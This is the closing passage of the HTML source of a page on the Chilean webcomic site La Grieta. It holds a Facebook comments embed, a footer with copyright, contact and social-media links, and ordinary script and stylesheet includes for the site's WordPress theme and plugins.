<div style="background-color:#cccccc;" class="heateor_ffc_facebook_comments"><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://lagrieta.cl/la-grieta-estuvo-en-safari-colectivo/" data-numposts="" data-colorscheme="light" data-order-by="social" data-width="100%" ></div></div></div>
        <!-- /single_post -->
            </div>

    </div>




    </div><!-- end sidebar -->    
</div> <!-- end contenidoiz -->    
<div class="clear"></div>
		</div> <!-- end main-area/container -->
</div> <!-- end main-area -->

</div>

	<div id="footer">
<div id="footer2">
    
    
    <div class="containerfooter">
    <div id="footeriz">
La Grieta.
<br/>
©Christian Luco. 
<br/>
Publicado por <a class="blanco" href="http://www.cuadernisimo.cl/" target="_blank"> Cuadernísimo</a> 2018 a 2023.
<br/>
Santiago, Chile.
<br/>
<a class="blanco2" href="mailto:hola@lagrieta.cl ">hola@lagrieta.cl </a><br/>

    
    









   


    </div>
    
    
    <div id="footerder">

Síguenos en nuestras redes!  
<br/>
  
 <div id="redessociales">
<ul>
  <li><a href="http://www.facebook.com/lagrietacomic" target="_blank" id="btnfacebook"><span>facebook</span></a></li>
  <li><a href="https://twitter.com/lagrietacomic" target="_blank" id="btntwitter"><span>twitter</span></a></li>
  <li><a href="http://instagram.com/lagrietacomic" target="_blank" id="btninstagram"><span>instagram</span></a></li>
</ul>
                  
</div>

    </div>


</div>
</div>

<!-- end footer-->
	
	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.lagrietacomic.com/wp-content/themes/Grieta/js/jquery.cycle.all.min.js"></script> 
<script type="text/javascript" src="https://www.lagrietacomic.com/wp-content/themes/Grieta/js/jquery.easing.1.3.js"></script>	
<script type="text/javascript" src="https://www.lagrietacomic.com/wp-content/themes/Grieta/js/superfish.js"></script>
<script type="text/javascript" src="https://www.lagrietacomic.com/wp-content/themes/Grieta/js/init.js"></script>
	
	
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lagrietacomic.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='lightbox2_stylesheet-css'  href='https://www.lagrietacomic.com/wp-content/plugins/modula-best-grid-gallery/lightbox/lightbox2/css/lightbox.min.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js?ver=5.1.2' id='wpdiscuz-social-js-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/pixopoint-menu/scripts/superfish.js?ver=1.4.8' id='superfish-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/pixopoint-menu/scripts/superfish_settings.js.php?ver=1.0' id='superfish_init-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.0.7/js/v4-shims.js?ver=5.9.12' id='clean-old-version-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.0.7/js/all.js?ver=5.9.12' id='font-awesome-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/modula-best-grid-gallery/lightbox/lightbox2/js/lightbox.min.js?ver=1.3.1' id='lightbox2_script-js'></script>
<script type='text/javascript' id='lightbox2_script-js-after'>
jQuery(document).ready(function(){lightbox.option({albumLabel: "Image %1 of %2"});});
</script>


</body>
</html>
